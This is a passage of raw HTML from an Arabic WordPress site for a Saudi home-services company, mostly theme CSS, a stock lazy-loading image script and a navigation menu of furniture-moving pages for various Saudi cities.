100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size);}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.wp-site-blocks) > *{margin-block-start:24px;margin-block-end:0;}:where(.wp-site-blocks) > :first-child{margin-block-start:0;}:where(.wp-site-blocks) > :last-child{margin-block-end:0;}:root{--wp--style--block-gap:24px;}:root :where(.is-layout-flow) > :first-child{margin-block-start:0;}:root :where(.is-layout-flow) > :last-child{margin-block-end:0;}:root :where(.is-layout-flow) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start:0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end:0;}:root :where(.is-layout-constrained) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-flex){gap:24px;}:root :where(.is-layout-grid){gap:24px;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:none;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color:var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color:var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color:var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color:var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color:var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color:var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color:var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color:var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color:var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color:var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color:var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color:var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color:var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color:var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color:var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color:var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color:var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color:var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color:var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color:var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color:var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color:var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color:var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color:var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color:var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color:var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color:var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//mongize.com/wp-content/cache/wpfc-minified/8ux0b8k9/8f6c6.css" media="all"/>
<style id='site-reviews-inline-css'>:root{--glsr-star-empty:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://mongize.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}</style>
<link rel="https://api.w.org/" href="https://mongize.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://mongize.com/wp-json/wp/v2/posts/8395"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mongize.com/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mongize.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmongize.com%2Fcleaning-company-in-al-qunfudhah-2%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mongize.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmongize.com%2Fcleaning-company-in-al-qunfudhah-2%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.147.0"/>		
<link rel="pingback" href="https://mongize.com/xmlrpc.php">
<meta name="google-site-verification" content="Pv0ikaUYSGBhMoOT2Cwqp5RsTvVT6lOsyZq1_EyuFkw"/>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){window.addEventListener("DOMSubtreeModified",function(e){Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}},false);Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl wp-singular post-template-default single single-post postid-8395 single-format-standard wp-theme-astra ast-desktop ast-separate-container ast-no-sidebar astra-4.1.5 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled">
<a class="skip-link screen-reader-text" href="#content" role="link" title="تخطي إلى المحتوى">
تخطي إلى المحتوى</a>
<div class="hfeed site" id="page">
<header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
<div id="ast-desktop-header" data-toggle-type="dropdown">
<div class="ast-main-header-wrap main-header-bar-wrap">
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
<div class="ast-site-title-wrap"> <span class="site-title" itemprop="name"> <a href="https://mongize.com/" rel="home" itemprop="url"> شركة منجز المملكة للخدمات المنزلية </a> </span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"></div></div></div></div></div><div class="ast-desktop-header-content content-align-flex-start"></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap" data-type="dropdown">
<div class="ast-main-header-wrap main-header-bar-wrap">
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
<div class="ast-site-title-wrap"> <span class="site-title" itemprop="name"> <a href="https://mongize.com/" rel="home" itemprop="url"> شركة منجز المملكة للخدمات المنزلية </a> </span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
<div class="ast-button-wrap"> <button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal" aria-expanded="false"> <span class="screen-reader-text">Main Menu</span> <span class="mobile-menu-toggle-icon"> <span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span> </span> </button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start">
<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="ast-mobile-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex submenu-with-border astra-menu-animation-fade stack-on-mobile"><li class="page_item page-item-11285 menu-item"><a href="https://mongize.com/about-us-02/" class="menu-link">About us 02</a></li><li class="page_item page-item-11393 menu-item"><a href="https://mongize.com/about-us-03/" class="menu-link">About us 03</a></li><li class="page_item page-item-11394 menu-item"><a href="https://mongize.com/homepage-7/" class="menu-link">Homepage 7</a></li><li class="page_item page-item-11286 menu-item"><a href="https://mongize.com/homepage-8/" class="menu-link">Homepage 8</a></li><li class="page_item page-item-2 menu-item"><a href="https://mongize.com/sample-page/" class="menu-link">Sample Page</a></li><li class="page_item page-item-11975 menu-item"><a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ac%d8%af%d8%a9-%d9%88%d9%85%d9%83%d8%a9-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d9%83-%d9%88%d8%a7%d9%84/" class="menu-link">ارخص شركة نقل اثاث بجدة ومكة مع الفك والتركيب الاطلال للنقل البرى</a></li><li class="page_item page-item-6330 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d8%a8%d9%87%d8%a7-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بابها وانواعها واسعار سيرات النقل بابها تعرف عليها</a></li><li class="page_item page-item-6341 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d8%a8%d9%88-%d8%b9%d8%b1%d9%8a%d8%b4-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9/" class="menu-link">افضل سيارات نقل العفش بابو عريش وانواعها واسعار سيرات النقل بابو عريش تعرف عليها</a></li><li class="page_item page-item-6342 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالباحة وانواعها واسعار سيرات النقل بالباحة تعرف عليها</a></li><li class="page_item page-item-6329 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%af%d9%85%d8%a7%d9%85-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالدمام وانواعها واسعار سيرات النقل بالدمام تعرف عليها</a></li><li class="page_item page-item-6323 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالرياض وانواعها واسعار سيرات النقل بالرياض تعرف عليها</a></li><li class="page_item page-item-6325 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالطائف وانواعها واسعار سيرات النقل بالطائف تعرف عليها</a></li><li class="page_item page-item-6328 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87/" class="menu-link">افضل سيارات نقل العفش بالقصيم وانواعها واسعار سيرات النقل بالقصيم تعرف عليها</a></li><li class="page_item page-item-6326 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1/" class="menu-link">افضل سيارات نقل العفش بالمدينة المنورة وانواعها واسعار سيرات النقل بالمدينة المنورة تعرف عليها</a></li><li class="page_item page-item-6333 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%aa%d8%a8%d9%88%d9%83-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بتبوك وانواعها واسعار سيرات النقل بتبوك تعرف عليها</a></li><li class="page_item page-item-6338 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%a7%d8%b2%d8%a7%d9%86-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7/" class="menu-link">افضل سيارات نقل العفش بجازان وانواعها واسعار سيرات النقل بجازان تعرف عليها</a></li><li class="page_item page-item-6322 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ac%d8%af%d8%a9-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88%d8%a7/" class="menu-link">افضل سيارات نقل العفش بجدة وانواعها واسعار سيارات النقل بجدة تعرف عليها</a></li><li class="page_item page-item-6334 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ad%d8%a7%d8%a6%d9%84-%d9%88%d8%a7%d9%86%d9%88%d8%a7%d8%b9%d9%87%d8%a7-%d9%88/" class="menu-link">افضل سيارات نقل العفش بحائل وانواعها واسعار سيرات النقل بحائل دة تعرف عليها</a></li><li class="page_item page-item-6331 menu-item"><a href="https://mongize.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7-%d9%88%d8%a7%d9%86%d9%88%d8%a7/" class="menu-link">افضل سيارات نقل العفش بخميس مشيط وانواعها واسعار سيرات النقل بخميس مشيط تعرف عليها</a></li><li class="page_item page-item-6337 menu-item"><a 